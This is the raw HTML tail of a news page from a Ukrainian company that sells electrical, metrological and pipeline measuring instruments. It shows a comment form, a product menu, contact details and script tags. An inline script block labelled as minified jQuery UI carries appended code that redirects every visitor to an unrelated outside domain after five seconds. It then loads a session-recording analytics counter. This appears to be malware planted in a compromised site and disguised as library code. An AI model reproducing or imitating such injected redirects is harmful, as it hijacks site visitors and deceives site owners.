			</noscript></div>												<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true"></textarea></p>						<p class="form-allowed-tags" id="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" class="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='1512' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						        
        <input type="hidden" name="icl_comment_language" value="uk" />
        
          
        					</form>
							</div><!-- #respond -->
			
</div><!-- #comments -->
</div></div>	
		
		<!-- Sidebar -->
		

	<div class="four columns">
		<div class="widget-area clearfix">
			<aside id="dc_jqaccordion_widget-3" class="widget widget_categories"><h3>Продукція</h3>		
		<div class="dcjq-accordion" id="dc_jqaccordion_widget-3-item">
		
			<ul id="menu-produkciya-ukrainskij" class="menu"><li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1364"><a href="https://promix.com.ua/uk/catalog/power-uk">Прилади для енергетики</a>
<ul class="sub-menu">
	<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1368"><a href="https://promix.com.ua/uk/catalog/power-uk/dtrans-uk">Прилади для виміру параметрів трансформаторів</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://promix.com.ua/uk/catalog/power-uk/diagnostic-uk">Діагностичні прилади і системи</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://promix.com.ua/uk/catalog/power-uk/diagcablin-uk-uk">Прилади для контролю параметрів кабельних ліній</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://promix.com.ua/uk/catalog/power-uk/mobile-uk-uk">Пересувні лабораторії</a></li>
	<li id="menu-item-4863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4863"><a href="https://promix.com.ua/uk/catalog/power-uk/viprobuvannya-relejnogo-zahistu-ta-avtomatiki-uk">Випробування релейного захисту та автоматики</a></li>
	<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4867"><a href="https://promix.com.ua/uk/catalog/power-uk/vimiryuvachi-pristro%d1%97v-zazemlennya-uk-uk">Вимірювачі пристроїв заземлення</a></li>
	<li id="menu-item-4864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4864"><a href="https://promix.com.ua/uk/catalog/power-uk/obladnannya-dlya-viprobuvannya-visokovoltnih-vimikachiv-uk">Обладнання для випробування високовольтних вимикачів</a></li>
	<li id="menu-item-4868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4868"><a href="https://promix.com.ua/uk/catalog/power-uk/obladnannya-dlya-perevirki-batarej-uk">Обладнання для перевірки батарей</a></li>
	<li id="menu-item-4866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4866"><a href="https://promix.com.ua/uk/catalog/power-uk/priladi-dlya-nizkovoltnih-vimiryuvan-uk">Прилади для низьковольтних вимірювань</a></li>
</ul>
</li>
<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1370"><a href="https://promix.com.ua/uk/catalog/metrological-uk">Прилади для метрології</a>
<ul class="sub-menu">
	<li id="menu-item-1372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1372"><a href="https://promix.com.ua/uk/catalog/metrological-uk/etalon-uk">Еталони і метрологічні прилади</a></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1371"><a href="https://promix.com.ua/uk/catalog/metrological-uk/impedance-uk">Вимірювачі імпедансу</a></li>
	<li id="menu-item-4869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4869"><a href="https://promix.com.ua/uk/catalog/metrological-uk/peresuvni-povirochni-laboratori%d1%97-seri%d1%97%d1%97-ppl-uk">Пересувні повірочні лабораторії серіїї ППЛ</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://promix.com.ua/uk/catalog/metrological-uk/generators-uk">Генератори та НВЧ прилади</a></li>
	<li id="menu-item-4870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4870"><a href="https://promix.com.ua/uk/catalog/metrological-uk/datchiki-uk">Датчики</a></li>
</ul>
</li>
<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1375"><a href="https://promix.com.ua/uk/catalog/pipes-uk">Прилади для мереж тепло- та водопостачання</a>
<ul class="sub-menu">
	<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4399"><a href="https://promix.com.ua/uk/catalog/pipes-uk/perenosni-priladi-uk">Переносні прилади</a></li>
	<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4400"><a href="https://promix.com.ua/uk/catalog/pipes-uk/laboratoriya-dlya-poshuku-poshkodzhen-u-merezhah-teplo-i-vodopostachannya-uk">Лабораторія для пошуку пошкоджень у мережах тепло- і водопостачання</a></li>
</ul>
</li>
</ul>		
		</div>
		</aside>			<div class="widget-area-bottom"></div>
		</div>
	</div>
						
	</div>
</div>


<!-- #Footer -->		
<footer id="Footer">

	<div class="container">
				
		<div class="one-third column"><aside id="text_icl-4" class="widget widget_text_icl"><h4>Гарантія та сервіс</h4>        <div class="textwidget"><p>Якість - в першу чергу.</p>
<p>Ми розробляємо і поставляємо вироби, які відповідають за своїми параметрами найвищому рівню техніки. Домагаючись високої якості продукції, ми забезпечуємо оперативне гарантійне та сервісне обслуговування обладнання.</p>
</div>
</aside></div><div class="one-third column"><aside id="text_icl-3" class="widget widget_text_icl"><h4>Географія поставок:</h4>        <div class="textwidget"><ul>
<li>Україна</li>
<li>Казахстан</li>
<li>Республіка Молдова</li>
<li>Литва</li>
<li>Польща</li>
</ul>
<p><a href="http://promix.com.ua/uk/geografiya">Детальніше ></a></p></div>
</aside></div><div class="one-third column"><aside id="widget_mfn_contact_box-2" class="widget widget_mfn_contact_box"><h4>Наші контакти</h4><div class="get_in_touch"><ul><li class="address"><i class="icon-map-marker"></i><p>вул. Шовковична, 18-В, Київ, Україна<br />
</p></li><li class="phone"><i class="icon-phone"></i><p>+38 (044) 2536792</p></li><li class="phone"><i class="icon-phone"></i><p>+38 (044) 2536893</p></li><li class="phone"><i class="icon-phone"></i><p>+38 (044) 2539059</p></li><li class="mail"><i class="icon-envelope"></i><p><a href="mailto:info@promix.com.ua">info@promix.com.ua</a></p></li><li class="www"><i class="icon-globe"></i><p><a href="https://www.promix.com.ua">www.promix.com.ua</a></p></li></ul></div>
</aside></div>
	</div>
	
	<div class="container">
		<div class="column one copyrights">
			<p>
				&copy; 2026 <strong>«ПРОМІКС»</strong>. Всі права захищені.<br />
			</p>
		<div class="menu_bottom">
				<ul id="menu-footer-menu-ukrainian0" class="menu"><li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://promix.com.ua/uk/">Головна</a></li>
<li id="menu-item-5007" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5007"><a href="https://promix.com.ua/uk/news-uk">Новини</a></li>
<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5011"><a href="https://promix.com.ua/uk/contacts">Контакти</a></li>
</ul>			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="column one bottom_addons">
						<div class="social">
				<ul>
					<li class="facebook"><a target="_blank" href="/" title="Facebook">F</a></li>										<li class="twitter"><a target="_blank" href="/" title="Twitter">L</a></li>																																		</ul>
			</div>
			<a id="back_to_top" href="#"><i class="icon-chevron-up"></i></a>
		</div>
	</div>
	
</footer>

</div>

<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
				<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-3-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: false,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: true,
						cookie: 'dc_jqaccordion_widget-3',
						speed: 'slow'
					});
				});
			</script>
		
						<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-4-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: true,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-4',
						speed: 'slow'
					});
				});
			</script>
		
						<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-5-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: false,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: true,
						cookie: 'dc_jqaccordion_widget-5',
						speed: 'slow'
					});
				});
			</script>
		
			<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=uk","wc_ajax_url":"\/uk\/news-uk\/don2012.html?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u043a\u043e\u0448\u0438\u043a","cart_url":"https:\/\/promix.com.ua\/?page_id=1415","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.4.10'></script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=uk","wc_ajax_url":"\/uk\/news-uk\/don2012.html?wc-ajax=%%endpoint%%","checkout_url":"\/wp-admin\/admin-ajax.php?lang=uk&action=woocommerce-checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.4.10'></script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=uk","wc_ajax_url":"\/uk\/news-uk\/don2012.html?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.4.10'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/fancybox/jquery.fancybox-1.3.4.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/sliders/responsiveslides.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/sliders/jquery.jcarousel.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/jquery.sticky.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/jquery.isotope.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/jquery.hoverdir.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/mfn-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/jquery.form.min.js?ver=3.37.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"uk","icl_home":"https:\/\/promix.com.ua\/uk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.1.1'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LdReyYTAAAAAPbbf5J7bytmg9J3JdRz3gnFRmYL","theme":"light","error":"<strong>Warning:<\/strong>&nbsp;It has been found more than one reCAPTCHA in current form. In this case reCAPTCHA will not work properly. Please remove all unnecessary reCAPTCHA blocks."},"vars":{"ajaxurl":"https:\/\/promix.com.ua\/wp-admin\/admin-ajax.php","error_msg":"Error: You have entered an incorrect reCAPTCHA value.","nonce":"195581f2ea"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/google-captcha/js/script.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769056964369342
body_size: 396
content:
cb__utl_cb_share_1769056964369342('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zcHJvbWl4Y29tdWElMjIlMkMlMjJ1cmwlMjIlM0ElMjJodHRwcyUzQSUyRiUyRnByb21peC5jb20udWElMkZ1ayUyRm5ld3MtdWslMkZkb24yMDEyLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769056965070290
body_size: 392
content:
callback__utl_cb_share_1769056965070290([{
    "pid": "1415121",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fpromix.com.ua%2Fuk%2Fnews-uk%2Fdon2012.html",
    "urlWithToken": "https%3A%2F%2Fpromix.com.ua%2Fuk%2Fnews-uk%2Fdon2012.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])